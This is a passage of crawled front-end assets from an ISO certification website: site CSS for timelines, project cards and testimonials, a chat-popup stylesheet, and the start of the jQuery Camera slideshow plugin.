    transform: scale(1.1);
}
.main-timeline {
    position: relative;
}
.main-timeline:before {
    content: "";
    display: block;
    width: 2px;
    height: 100%;
    background: #c6c6c6;
    margin: 0 auto;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
}
.main-timeline .timeline {
    margin-bottom: 40px;
    position: relative;
}
.main-timeline .timeline:after {
    content: "";
    display: block;
    clear: both;
}
.main-timeline .icon {
    width: 18px;
    height: 18px;
    line-height: 18px;
    margin: auto;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
}
.main-timeline .icon:before,
.main-timeline .icon:after {
    content: "";
    width: 100%;
    height: 100%;
    border-radius: 50%;
    position: absolute;
    top: 0;
    left: 0;
    transition: all 0.33s ease-out 0s;
}
.main-timeline .icon:before {
    background: #ffcb3d;
    border: 2px solid #232323;
    left: -3px;
}
.main-timeline .icon:after {
    border: 2px solid #ffcb3d;
    left: 3px;
}
.main-timeline .timeline:hover .icon:before {
    left: 3px;
}
.main-timeline .timeline:hover .icon:after {
    left: -3px;
}
.main-timeline .date-content {
    width: 50%;
    float: left;
    margin-top: 22px;
    position: relative;
}
.main-timeline .date-content:before {
    content: "";
    width: 36.5%;
    height: 2px;
    background: #ffcb3d;
    margin: auto 0;
    position: absolute;
    top: 0;
    right: 10px;
    bottom: 0;
}
.main-timeline .date-outer {
    width: 100px;
    height: 100px;
    font-size: 16px;
    text-align: center;
    margin: auto;
    z-index: 1;
}
.main-timeline .date-outer:before,
.main-timeline .date-outer:after {
    content: "";
    width: 100px;
    height: 100px;
    margin: 0 auto;
    border-radius: 50%;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    transition: all 0.33s ease-out 0s;
}
.main-timeline .date-outer:before {
    background: #fff;
    border: 2px solid #232323;
    left: -6px;
}
.main-timeline .date-outer:after {
    border: 2px solid #ffcb3d;
    left: 6px;
}
.main-timeline .timeline:hover .date-outer:before {
    left: 6px;
}
.main-timeline .timeline:hover .date-outer:after {
    left: -6px;
}
.main-timeline .date {
    width: 100%;
    margin: auto;
    position: absolute;
    top: 27%;
    left: 0;
}
.main-timeline .month {
    font-size: 18px;
    font-weight: 700;
}
.main-timeline .year {
    display: block;
    font-size: 30px;
    font-weight: 700;
    color: #232323;
    line-height: 36px;
}
.main-timeline .timeline-content {
    width: 50%;
    padding: 20px 0 20px 50px;
    float: right;
}
.main-timeline .title {
    font-size: 19px;
    font-weight: 700;
    line-height: 24px;
    margin: 0 0 15px 0;
}
.main-timeline .description {
    margin-bottom: 0;
}
.main-timeline .timeline:nth-child(2n) .date-content {
    float: right;
}
.main-timeline .timeline:nth-child(2n) .date-content:before {
    left: 10px;
}
.main-timeline .timeline:nth-child(2n) .timeline-content {
    padding: 20px 50px 20px 0;
    text-align: right;
}
@media only screen and (max-width: 991px) {
    .main-timeline .date-content {
        margin-top: 35px;
    }
    .main-timeline .date-content:before {
        width: 22.5%;
    }
    .main-timeline .timeline-content {
        padding: 10px 0 10px 30px;
    }
    .main-timeline .title {
        font-size: 17px;
    }
    .main-timeline .timeline:nth-child(2n) .timeline-content {
        padding: 10px 30px 10px 0;
    }
}
@media only screen and (max-width: 767px) {
    .main-timeline:before {
        margin: 0;
        left: 7px;
    }
    .main-timeline .timeline {
        margin-bottom: 20px;
    }
    .main-timeline .timeline:last-child {
        margin-bottom: 0;
    }
    .main-timeline .icon {
        margin: auto 0;
    }
    .main-timeline .date-content {
        width: 95%;
        float: right;
        margin-top: 0;
    }
    .main-timeline .date-content:before {
        display: none;
    }
    .main-timeline .date-outer {
        width: 110px;
        height: 110px;
    }
    .main-timeline .date-outer:before,
    .main-timeline .date-outer:after {
        width: 110px;
        height: 110px;
    }
    .main-timeline .date {
        top: 30%;
    }
    .main-timeline .year {
        font-size: 24px;
    }
    .main-timeline .timeline-content,
    .main-timeline .timeline:nth-child(2n) .timeline-content {
        width: 95%;
        text-align: center;
        padding: 10px 0;
    }
    .main-timeline .title {
        margin-bottom: 10px;
    }
}
.box_container {
    display: flex;
    flex-wrap: wrap;
    flex-direction: row;
    font-size: 30px;
    text-align: center;
}
.box-1 {
    background:white;
    width:31%;
    height: 250px;
    text-align: center;
    font-size: 10px;
    color: #021B27;
    font-family: Open Sans, sans-serif;
    padding-top: 20px;
    margin-bottom: 20px;
    margin-right: 2%;
}
.box-1:last-child {
    margin-right: 0;
}
@media only screen and (max-width: 450px) {
.box-1 {
width: 100%;
float: none;
}
}
.div_border{
    border-style: solid;
    border-width: thick;
    border-color: #021B27;
    border-radius: 20px;
}
.enlarge-on-hover {
transition: transform 0.2s ease-in-out; /* add a transition effect for smooth animation */
}
.enlarge-on-hover:hover {
transform: scale(1.2); /* set the scale to 1.2 (i.e., 120% of the original size) when hovered over */
}

/* NEW CODE CHANGES */

/* CSS for the project container */
.single_prject {
    position: relative;
    border-radius: 5px;
    overflow: hidden;
    padding: 6px;
}

/* CSS for the project image */
.single_prject img {
    width: 100%;
    height: auto;
    display: block;
    border-radius: 5px;
    transition: transform 0.3s ease-in-out;
}

.single_prject img:hover {
    transform: scale(1.1);
}

/* CSS for the project description */
.single_prject .member_des {
    padding: 10px;
    background-color:#ffcb3d;
    border-top: 1px solid #ddd;
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
}

.single_prject .member_des a {
    display: block;
    font-size: 18px;
    color: #0066cc;
    font-weight: bold;
    text-decoration: none;
    margin-bottom: 5px;
}

.single_prject .member_des p {
    font-size: 14px;
    color: white;
    margin: 0;
}
/*new code*/


.right-renovation-form {
    background-color: #f8f7fd;
    padding: 10px 40px 5px;
    border-radius: 3px;
}
.renovation-form-header{
    color: black;
    font: 14px "Helvetica neue" , Helvetica,Arial, sans-serif ;
}
#txtname{
    background: white;
    padding: 15px;
}
.renovation-form p input, .renovation-form p textarea {
    width: 100%;
    border: 1px solid #eee;
    padding: 15px;
}
input{
    background: white;
    padding: 15px;
}
.select-field {
    width: 28%;
    height: 59px;
    border: 1px solid #eee;
    border-radius: 3px;
    font-size: 15px;
    padding-left: 12px;
    color: gray;
}
.select-field-input {
    width: 70%;
    height: 59px;
    border: 1px solid #eee;
    border-radius: 3px;
    font-size: 15px;
    padding-left: 15px;
}
.breadcrumb-area:before, .carrer-icon-tablecell i.fa, .comment-form-wrap form p input[type="submit"], .counter-bg, .counter-bg:before, .featured-bg, .left-cta-text:before, .left-job-list-wrap h4:after, .news-bg, .news-details-bg, .news-top-text p.tip, .newsletter-form form p input[type="submit"], .product-bg a, .review-form-wrap form p input[type="submit"], .section-title h3:after, .single-homepage-slide:before, .single-news-wrap .news-text p.date:after, .single-service-item:hover .service-text h3:after, .work-hover:before, a.boxed-btn, form.contact-form p input[type="submit"], form.coupon-form input[type="submit"], form.renovation-form p input[type="submit"], ul.pagination-list li.active a, ul.pagination-list li:hover a, ul.social-share-list li a, ul.work-titles li.active {
    background-color: #ffcb3d;
    margin-top: 10px;
}
.section-padding {
    padding-top: 30px;
    padding-bottom: 30px;
}
.container{
    position: static;
    max-width: 1200px;
    padding: 0px 15px;
    margin: 0 auto;
  }
  .timeline {
    display: flex;
    justify-content: space-between;
}
.single_service {
    position: relative;
    width: 32%;
    padding: 20px;
    border: 2px solid #ccc;
    border-radius: 14px;
    text-align: center;
    background-color: #f9f9f9;
    margin-top: 20px;
}
.circle {
    position: absolute;
    top: -10px;
    left: -10px;
    width: 30px;
    height: 30px;
    border-radius: 50%;
    background-color: #ffcb3d;
    color: white;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 16px;
    font-weight: bold;
}
.our_proect1 {
    background: #021b27;
    position: relative;
}
.our_proect1 .section_title h6,
.our_proect1 .section_title h2 {
    color: #ffcb3d;
}
.timeline {
    display: flex;
    justify-content: space-between;
}
.timelines {
    display: flex;
    justify-content: center; /* Center horizontally */
    flex-wrap: wrap; /* Allow items to wrap to the next line if needed */
}
.time_line{
    display: flex;
    flex-wrap: wrap;
    justify-content: space-evenly;
}

.timelines .single_service { 
    width: 52%;
    position: relative;
    padding: 20px;
    border: 2px solid #ccc;
    border-radius: 14px;
    text-align: center;
    background-color: #f9f9f9;
    margin-top: 20px;
}
.single_service {
    position: relative;
    width: 32%;
    padding: 20px;
    border: 2px solid #ccc;
    border-radius: 14px;
    text-align: center;
    background-color: #f9f9f9;
    margin-top: 20px;
}

.circle {
    position: absolute;
    top: -10px;
    left: -10px;
    width: 30px;
    height: 30px;
    border-radius: 50%;
    background-color: #ffcb3d;
    color: white;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 16px;
    font-weight: bold;
}

@media (max-width: 768px) {
    .timeline {
        flex-direction: column;
        align-items: center;
    }

    .single_service {
        width: 96%;
        margin-top: 20px;
    }
}
.single_services h4 {
    color: #1a1a1a;
    font-family: 'Poppins', sans-serif;
    font-weight: 500;
    margin-bottom: 13px;
}

.single_services > p {
    color: #8e8e8e;
    font-size: 13px;
    line-height: 21px;
    padding-left: 20px;
    position: relative;
}

.single_services > p::after {
    background: #ffcb3d;
    content: "";
    height: 82%;
    left: 0;
    position: absolute;
    top: 8px;
    width: 1px;
}


 .tick-list li {
    font-size: 15px;
}
 .panel-default > .panel-headings {
    color: #333;
  
    cursor: pointer;
    padding: 0;
}

 /*Testimonial*/

    .wrapper {
        background-color: #ffffff;
        position: relative;
        width: 0 auto;
        max-width: 35em;
        min-height: 15em;
        border-radius: 0.9em;
        right: 0% auto;
        left: 0% auto;
        top: 50%;
        box-shadow: 0 1.8em 3em rgba(1, 17, 39, 0.379);
        display: flex;
    }

    .testimonial-container {
        width: 85%;
        height: 100%;
        position: relative;
        margin: auto;
        padding: 1em 1em;
    }

    .wrapper button {
        font-size: 2em;
        height: 2em;
        width: 2em;
        background-color: #ffffff;
        position: absolute;
        margin: auto;
        top: 0;
        bottom: 0;
        border: none;
        color: #021b27;
        box-shadow: 0 0 1em rgba(1, 17, 39, 0.25);
        cursor: pointer;
        border-radius: 50%;
    }

    button#next {
        right: -1.1em;
    }

    button#prev {
        left: -1.1em;
    }

    .testimonial-container p {
        color: #021b27;
        text-align: center;
        font-family: "Open Sans", sans-serif;
        font-size: 1em;
        line-height: 1.5em;
        letter-spacing: 0.05em;
    }

    .testimonial-container h2 {
        color: #ffcb3d;
        text-align: center;
        font-size: 3em;
        line-height: 1em;
        letter-spacing: 0.01em;
    }

    .testimonial-container h3 {
        color: #021b27;
        font-family: "Open Sans", sans-serif;
        font-size: 1.5em;
        font-weight: bold;
        text-align: center;
    }

    .testimonial-container h6 {
        color: #021b27;
        font-family: "Open Sans", sans-serif;
        font-size: 0.9em;
        letter-spacing: 0.03em;
        font-weight: 400;
        text-align: center;
    }

    @media screen and (max-width: 650px) {
        .wrapper {
            font-size: 14px;
        }
    }

    .iframe {
        width: 560px;
        height: 315px;
    }
    
    @media (max-width: 768px) {
        .iframe {
            width: 100%;
            height: auto;
        }
    }

    .heim{
        margin-bottom: 20px;
        text-align: center;
    }

    @media (max-width: 768px) {
        .section_separator{
            width: 50%;
        }
    }


    .grecaptcha-badge {
  visibility: hidden;
}

.site {
    filter: invert();
}
.pdf-link {
    border-radius: 4px;
    border: 1px solid #ffcb3d;
    color: black;
    text-align: center;
    font-size: 32px;
    padding: 3px;
    padding-left: 30px;
    width: 220px;
    transition: all 0.5s;
    cursor: pointer;
    margin: 13px;
    margin-left: 0px;
}

.pdf-link {
    cursor: pointer;
    display: inline-block;
    position: relative;
    transition: 0.5s;
}

.pdf-link:after {
    content: '»';
    position: absolute;
    opacity: 0;
    top: 14px;
    right: -20px;
    transition: 0.5s;
}

.pdf-link:hover {
    padding-right: 24px;
    padding-left: 8px;
    background-color: #ffcb3d;
}

.pdf-link:hover:after {
    opacity: 1;
    right: 10px;
    margin-top: -14px;
}

.pdf-title {
    color: black;
    font-size: 20px;
    line-height: 18px;
    text-align: left;
    margin: 0;
}

.pdf-title a {
    text-decoration: none;
    color: black;
    font-size: 20px;
}

.section_separator {
    width: 90%;
    border-bottom: 2px solid #000;
    margin: 40px 0;
    margin-left: 70px;
}

--- FILE ---
content_type: text/css
request_url: https://www.iso-certification-australia.com.au/css/chat_popup.css
body_size: 1284
content:
.custom_chatbot_section{margin:0;padding:0;display:block}
.custom_chatbot_section h1,
.custom_chatbot_section h2{color:#fff!important;font-size:50px!important;font-weight:bolder!important;line-height:58px;margin:0 0 20px!important;padding:0;text-align:center}
.custom_chatbot_section h3{text-align:center;font-size:28px;line-height:25px;color:#fff;margin:0 0 40px;padding:0;font-weight:300}
.custom_chatbot_section h3 br{display:none}
.custom_chatbot_section .start_btn{background:#fff;width:20%;height:48px;color:#126389;border:1px solid #fff;line-height:48px;text-align:center;font-size:22px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;text-decoration:none;display:table;margin:0 auto;font-weight:600}
.custom_chatbot_section a.start_btn:hover{background:0 0;color:#fff;text-decoration:none}
.custom_chatbot_section .inner_main_chat_holder{background:#eee;margin:0 auto;display:block;width:50%;padding:15px 15px 0;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;box-sizing:border-box;height:408px;-webkit-box-shadow:0 0 6px 1px rgba(0, 0, 0, .3);-moz-box-shadow:0 0 6px 1px rgba(0, 0, 0, .3);box-shadow:0 0 6px 1px rgba(0, 0, 0, .3)}
#outputarea,
.chatsection,
.rightavt{display:none}
.custom_chatbot_section_inner{background:red}
#chatarea{background:#fff;height:280px;overflow-y:auto;position:relative;padding:18px;box-sizing:border-box;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}
.commentArea{font-family:'Open Sans', sans-serif;font-size:13px;padding:0 10px 0 0;margin-top:0;margin-bottom:0;color:#000}
.leftavt:before,
.rightavt:before{font-size:20px;font-weight:600;text-align:center}
.bubbledLeft,
.bubbledRight{margin-bottom:10px;padding:0;width:90%;clear:both;border:none}
.leftavttxt,
.rightavttxt{max-width:84%;padding:6px 10px;line-height:20px}
.leftavt,
.rightavt{width:35px;height:35px}
.bubbledLeft{float:left;margin-right:auto;overflow:hidden}
.leftavt{border-radius:50%;background:#ffcb3d;float:left;margin:0 15px 0 0;position:relative}
.leftavt:before{left:11px;top:5px;content:"P";color:#ffffff;position:absolute}
.leftavttxt:before,
.rightavttxt:before{content:"";top:5px}
.leftavttxt{float:left;background:#fff;border-radius:4px 20px 20px 25px;position:relative;border:1px solid #ffcb3d}
.bubbledRight{background:url(../../img/icons/capture.PNG) 100% 0 no-repeat;float:right;margin-right:auto;overflow:hidden}
.rightavttxt{float:right;background:#fff;border-radius:20px 4px 20px 20px;position:relative;border:1px solid #0fbdff;margin-right:51px}
.rightavttxt:before{position:absolute;right:-8px;border-top:7px solid transparent;border-bottom:7px solid transparent}
.rightavt{border-radius:50%;background:#279ACF;float:right;margin:0 15px 0 0;position:relative}
.rightavt:before{left:12px;top:5px;content:"S";color:#fff;position:absolute}
.actionbuttons{background:#fff;display:block;cursor:pointer;width:100%;bottom:40px;text-align:center;padding:0 0 5px;margin:0 0 8px;height:51px;box-sizing:border-box}
.blursubjectarea,
.subjectarea{display:none;position:absolute}
.actnbtn,
p{margin-bottom:6px}
.actnbtn{margin-right:5px;background-color:#FF4F37;border:none;color:#fff;border-radius:5px;font-size:14px;padding:5px 10px}
.actnbtn:hover{background-color:#666;border:none;color:#fff}
.subjectarea{width:70%;left:50%;top:20%;margin-left:-35%;min-height:100px;max-height:180px;background:#fff;overflow-y:auto;z-index:999;border:1px solid #CCC;border-radius:6px;padding:0}
.blursubjectarea{top:0;left:0;width:100%;height:100%;background:#fff;opacity:.7;z-index:99}
.list-group{margin:0;padding:0;display:block}
.list-group a{background:#fff;padding:6px 20px;display:block;margin:0;color:#000;text-decoration:none;font-size:14px;border-bottom:1px solid #ddd}
.list-group a:hover{background:#f5f5f5;color:#FF4F37;text-decoration:none}
.loaderbot{width:64px;height:64px;position:absolute;left:50%;top:50%;margin-left:-32px;margin-top:-32px;display:none;z-index:999}
input.form-control{background-color:#fff;background-image:none;border:1px solid;border-radius:4px;font-family:"Open Sans", sans-serif;color:#000;display:block;font-size:14px;font-weight:300;padding:0 3%;margin-bottom:10px;height:44px;line-height:48px;width:100%}
.chatheight{height:10px}
@media only screen and (min-width:768px) and (max-width:1023px){.custom_chatbot_section .inner_main_chat_holder{width:90%}
.custom_chatbot_section h1{font-size:35px!important}
.custom_chatbot_section h3{font-size:28px}
.custom_chatbot_section .start_btn{width:28%}
}
@media only screen and (min-width:1024px) and (max-width:1200px){.custom_chatbot_section .inner_main_chat_holder{width:70%}
}
@media only screen and (max-width:767px){.custom_chatbot_section .inner_main_chat_holder{width:96%}
.bubbledLeft{width:100%}
.leftavttxt{width:68%}
.leftavt:before{left:11px}
.custom_chatbot_section h1{font-size:24px!important;line-height:34px;margin-bottom:22px}
.custom_chatbot_section h3{font-size:21.5px;line-height:34px;margin-bottom:20px;font-weight:400}
.custom_chatbot_section h3 br{display:block}
.custom_chatbot_section .start_btn{width:200px}
}
.open-chat-popup{position:fixed;bottom:0px;right:2px;background:#ffcb3d;font-size:19px;font-weight:normal;text-align:center;width:220px;height:32px;line-height:50px;color:#ffffff;cursor:pointer;display:inline-block;z-index:99999;border-radius:12px 12px 12px 12px;border:1px solid #1e150d;-webkit-transition:all 500ms ease;transition:all 500ms ease;}
.chat-text{left:50%;top:50%;width:230px;margin-top:-26px;margin-left:-108px;position:absolute;}

--- FILE ---
content_type: application/javascript
request_url: https://www.iso-certification-australia.com.au/js/camera.min.js
body_size: 8924
content:
(function (a) {
    a.fn.camera = function (H, V) {
        var N = { alignment: "center", autoAdvance: false, mobileAutoAdvance: false, barDirection: "leftToRight", barPosition: "bottom", cols: 6, easing: "easeInOutExpo", mobileEasing: "", fx: "random", mobileFx: "", gridDifference: 250, height: "50%", imagePath: "images/", hover: true, loader: "pie", loaderColor: "#eeeeee", loaderBgColor: "#222222", loaderOpacity: 0.8, loaderPadding: 2, loaderStroke: 7, minHeight: "200px", navigation: true, navigationHover: true, mobileNavHover: false, opacityOnGrid: false, overlayer: true, pagination: true, playPause: true, pauseOnClick: true, pieDiameter: 38, piePosition: "rightTop", portrait: false, rows: 4, slicedCols: 12, slicedRows: 8, slideOn: "random", thumbnails: false, time: 7000, transPeriod: 1500, onEndTransition: function () { }, onLoaded: function () { }, onStartLoading: function () { }, onStartTransition: function () { } }; function L() { if (navigator.userAgent.match(/Android/i) || navigator.userAgent.match(/webOS/i) || navigator.userAgent.match(/iPad/i) || navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPod/i)) { return true } } a.support.borderRadius = false; a.each(["borderRadius", "BorderRadius", "MozBorderRadius", "WebkitBorderRadius", "OBorderRadius", "KhtmlBorderRadius"], function () { if (document.body.style[this] !== undefined) { a.support.borderRadius = true } }); var H = a.extend({}, N, H); var ae = a(this).addClass("camera_wrap"); ae.wrapInner('<div class="camera_src" />').wrapInner('<div class="camera_fakehover" />'); var D = a(".camera_fakehover", ae); var W = (".camera_fakehover", ae); D.append('<div class="camera_target"></div>'); if (H.overlayer == true) { D.append('<div class="camera_overlayer"></div>') } D.append('<div class="camera_target_content"></div>'); var C; if (H.loader == "pie" && !a.support.borderRadius) { C = "bar" } else { C = H.loader } if (C == "pie") { D.append('<div class="camera_pie"></div>') } else { if (C == "bar") { D.append('<div class="camera_bar"></div>') } else { D.append('<div class="camera_bar" style="display:none"></div>') } } if (H.playPause == true) { D.append('<div class="camera_commands"></div>') } if (H.navigation == true) { D.append('<div class=""><span></span></div>').append('<div class=""><span></span></div>') } if (H.thumbnails == true) { ae.append('<div class="camera_thumbs_cont" />') } if (H.thumbnails == true && H.pagination != true) { a(".camera_thumbs_cont", ae).wrap("<div />").wrap('<div class="camera_thumbs" />').wrap("<div />").wrap('<div class="camera_command_wrap" />') } if (H.pagination == true) { ae.append('<div class="camera_pag"></div>') } ae.append('<div class="camera_loader"></div>'); a(".camera_caption", ae).each(function () { a(this).wrapInner("<div />") }); var q = "pie_" + ae.index(), ag = a(".camera_src", ae), b = a(".camera_target", ae), s = a(".camera_target_content", ae), p = a(".camera_pie", ae), ah = a(".camera_bar", ae), am = a(".camera_prev", ae), r = a(".camera_next", ae), R = a(".camera_commands", ae), n = a(".camera_pag", ae), M = a(".camera_thumbs_cont", ae); var Z, aj; var X = new Array(); a("> div", ag).each(function () { X.push(a(this).attr("data-src")) }); var c = new Array(); a("> div", ag).each(function () { if (a(this).attr("data-link")) { c.push(a(this).attr("data-link")) } else { c.push("") } }); var m = new Array(); a("> div", ag).each(function () { if (a(this).attr("data-target")) { m.push(a(this).attr("data-target")) } else { m.push("") } }); var k = new Array(); a("> div", ag).each(function () { if (a(this).attr("data-portrait")) { k.push(a(this).attr("data-portrait")) } else { k.push("") } }); var o = new Array(); a("> div", ag).each(function () { if (a(this).attr("data-alignment")) { o.push(a(this).attr("data-alignment")) } else { o.push("") } }); var j = new Array(); a("> div", ag).each(function () { if (a(this).attr("data-thumb")) { j.push(a(this).attr("data-thumb")) } else { j.push("") } }); var y = X.length; a(s).append('<div class="cameraContents" />'); var J; for (J = 0; J < y; J++) { a(".cameraContents", s).append('<div class="cameraContent" />'); if (c[J] != "") { var t = a("> div ", ag).eq(J).attr("data-box"); if (typeof t !== "undefined" && t !== false && t != "") { t = 'data-box="' + a("> div ", ag).eq(J).attr("data-box") + '"' } else { t = "" } a(".camera_target_content .cameraContent:eq(" + J + ")", ae).append('<a class="camera_link" href="' + c[J] + '" ' + t + ' target="' + m[J] + '"></a>') } } a(".camera_caption", ae).each(function () { var u = a(this).parent().index(), h = ae.find(".cameraContent").eq(u); a(this).appendTo(h) }); b.append('<div class="cameraCont" />'); var F = a(".cameraCont", ae); var e; for (e = 0; e < y; e++) { F.append('<div class="cameraSlide cameraSlide_' + e + '" />'); var ak = a("> div:eq(" + e + ")", ag); b.find(".cameraSlide_" + e).clone(ak) } function z() { var h = a(M).width(); a("li", M).removeClass("camera_visThumb"); a("li", M).each(function () { var au = a(this).position(), u = a("ul", M).outerWidth(), w = a("ul", M).offset().left, aq = a("> div", M).offset().left, at = aq - w; if (at > 0) { a(".camera_prevThumbs", U).removeClass("hideNav") } else { a(".camera_prevThumbs", U).addClass("hideNav") } if ((u - at) > h) { a(".camera_nextThumbs", U).removeClass("hideNav") } else { a(".camera_nextThumbs", U).addClass("hideNav") } var ar = au.left, ap = au.left + (a(this).width()); if (ap - at <= h && ar - at >= 0) { a(this).addClass("camera_visThumb") } }) } a(window).bind("load resize pageshow", function () { I(); z() }); F.append('<div class="cameraSlide cameraSlide_' + e + '" />');
        var an; ae.show(); var Z = b.width(); var aj = b.height(); var ai; a(window).bind("resize pageshow", function () { if (an == true) { v() } a("ul", M).animate({ "margin-top": 0 }, 0, I); if (!ag.hasClass("paused")) { ag.addClass("paused"); if (a(".camera_stop", U).length) { a(".camera_stop", U).hide(); a(".camera_play", U).show(); if (C != "none") { a("#" + q).hide() } } else { if (C != "none") { a("#" + q).hide() } } clearTimeout(ai); ai = setTimeout(function () { ag.removeClass("paused"); if (a(".camera_play", U).length) { a(".camera_play", U).hide(); a(".camera_stop", U).show(); if (C != "none") { a("#" + q).fadeIn() } } else { if (C != "none") { a("#" + q).fadeIn() } } }, 1500) } }); function v() { var h; function u() { Z = ae.width(); if (H.height.indexOf("%") != -1) { var w = Math.round(Z / (100 / parseFloat(H.height))); if (H.minHeight != "" && w < parseFloat(H.minHeight)) { aj = parseFloat(H.minHeight) } else { aj = w } ae.css({ height: aj }) } else { if (H.height == "auto") { aj = ae.height() } else { aj = parseFloat(H.height); ae.css({ height: aj }) } } a(".camerarelative", b).css({ width: Z, height: aj }); a(".imgLoaded", b).each(function () { var az = a(this), ay = az.attr("width"), ar = az.attr("height"), au = az.index(), at, aq, aw = az.attr("data-alignment"), ax = az.attr("data-portrait"); if (typeof aw === "undefined" || aw === false || aw === "") { aw = H.alignment } if (typeof ax === "undefined" || ax === false || ax === "") { ax = H.portrait } if (ax == false || ax == "false") { if ((ay / ar) < (Z / aj)) { var ap = Z / ay; var av = (Math.abs(aj - (ar * ap))) * 0.5; switch (aw) { case "topLeft": at = 0; break; case "topCenter": at = 0; break; case "topRight": at = 0; break; case "centerLeft": at = "-" + av + "px"; break; case "center": at = "-" + av + "px"; break; case "centerRight": at = "-" + av + "px"; break; case "bottomLeft": at = "-" + av * 2 + "px"; break; case "bottomCenter": at = "-" + av * 2 + "px"; break; case "bottomRight": at = "-" + av * 2 + "px"; break } az.css({ height: ar * ap, "margin-left": 0, "margin-right": 0, "margin-top": at, position: "absolute", visibility: "visible", width: Z }) } else { var ap = aj / ar; var av = (Math.abs(Z - (ay * ap))) * 0.5; switch (aw) { case "topLeft": aq = 0; break; case "topCenter": aq = "-" + av + "px"; break; case "topRight": aq = "-" + av * 2 + "px"; break; case "centerLeft": aq = 0; break; case "center": aq = "-" + av + "px"; break; case "centerRight": aq = "-" + av * 2 + "px"; break; case "bottomLeft": aq = 0; break; case "bottomCenter": aq = "-" + av + "px"; break; case "bottomRight": aq = "-" + av * 2 + "px"; break } az.css({ height: aj, "margin-left": aq, "margin-right": aq, "margin-top": 0, position: "absolute", visibility: "visible", width: ay * ap }) } } else { if ((ay / ar) < (Z / aj)) { var ap = aj / ar; var av = (Math.abs(Z - (ay * ap))) * 0.5; switch (aw) { case "topLeft": aq = 0; break; case "topCenter": aq = av + "px"; break; case "topRight": aq = av * 2 + "px"; break; case "centerLeft": aq = 0; break; case "center": aq = av + "px"; break; case "centerRight": aq = av * 2 + "px"; break; case "bottomLeft": aq = 0; break; case "bottomCenter": aq = av + "px"; break; case "bottomRight": aq = av * 2 + "px"; break } az.css({ height: aj, "margin-left": aq, "margin-right": aq, "margin-top": 0, position: "absolute", visibility: "visible", width: ay * ap }) } else { var ap = Z / ay; var av = (Math.abs(aj - (ar * ap))) * 0.5; switch (aw) { case "topLeft": at = 0; break; case "topCenter": at = 0; break; case "topRight": at = 0; break; case "centerLeft": at = av + "px"; break; case "center": at = av + "px"; break; case "centerRight": at = av + "px"; break; case "bottomLeft": at = av * 2 + "px"; break; case "bottomCenter": at = av * 2 + "px"; break; case "bottomRight": at = av * 2 + "px"; break } az.css({ height: ar * ap, "margin-left": 0, "margin-right": 0, "margin-top": at, position: "absolute", visibility: "visible", width: Z }) } } }) } if (an == true) { clearTimeout(h); h = setTimeout(u, 200) } else { u() } an = true } var aa, ac; var Y, d, ab, R, n; var P, S; if (L() && H.mobileAutoAdvance != "") { d = H.mobileAutoAdvance } else { d = H.autoAdvance } if (d == false) { ag.addClass("paused") } if (L() && H.mobileNavHover != "") { ab = H.mobileNavHover } else { ab = H.navigationHover } if (ag.length != 0) {
            var i = a(".cameraSlide", b); i.wrapInner('<div class="camerarelative" />'); var E; var A = H.barDirection; var U = ae; a("iframe", D).each(function () { var h = a(this); var w = h.attr("src"); h.attr("data-src", w); var u = h.parent().index(".camera_src > div"); a(".camera_target_content .cameraContent:eq(" + u + ")", ae).append(h) }); function af() { a("iframe", D).each(function () { a(".camera_caption", D).show(); var w = a(this); var u = w.attr("data-src"); w.attr("src", u); var aq = H.imagePath + "blank.gif"; var h = new Image(); h.src = aq; if (H.height.indexOf("%") != -1) { var ap = Math.round(Z / (100 / parseFloat(H.height))); if (H.minHeight != "" && ap < parseFloat(H.minHeight)) { aj = parseFloat(H.minHeight) } else { aj = ap } } else { if (H.height == "auto") { aj = ae.height() } else { aj = parseFloat(H.height) } } w.after(a(h).attr({ "class": "imgFake", width: Z, height: aj })); var ar = w.clone(); w.remove(); a(h).bind("click", function () { if (a(this).css("position") == "absolute") { a(this).remove(); if (u.indexOf("vimeo") != -1 || u.indexOf("youtube") != -1) { if (u.indexOf("?") != -1) { autoplay = "&autoplay=1" } else { autoplay = "?autoplay=1" } } else { if (u.indexOf("dailymotion") != -1) { if (u.indexOf("?") != -1) { autoplay = "&autoPlay=1" } else { autoplay = "?autoPlay=1" } } } ar.attr("src", u + autoplay); S = true } else { a(this).css({ position: "absolute", top: 0, left: 0, zIndex: 10 }).after(ar); ar.css({ position: "absolute", top: 0, left: 0, zIndex: 9 }) } }) }) } af(); if (H.hover == true) { if (!L()) { D.hover(function () { ag.addClass("hovered") }, function () { ag.removeClass("hovered") }) } } if (ab == true) {
                a(am, ae).animate({ opacity: 0 }, 0);
                a(r, ae).animate({ opacity: 0 }, 0); a(R, ae).animate({ opacity: 0 }, 0); if (L()) { a(document).on("vmouseover", W, function () { a(am, ae).animate({ opacity: 1 }, 200); a(r, ae).animate({ opacity: 1 }, 200); a(R, ae).animate({ opacity: 1 }, 200) }); a(document).on("vmouseout", W, function () { a(am, ae).delay(500).animate({ opacity: 0 }, 200); a(r, ae).delay(500).animate({ opacity: 0 }, 200); a(R, ae).delay(500).animate({ opacity: 0 }, 200) }) } else { D.hover(function () { a(am, ae).animate({ opacity: 1 }, 200); a(r, ae).animate({ opacity: 1 }, 200); a(R, ae).animate({ opacity: 1 }, 200) }, function () { a(am, ae).animate({ opacity: 0 }, 200); a(r, ae).animate({ opacity: 0 }, 200); a(R, ae).animate({ opacity: 0 }, 200) }) }
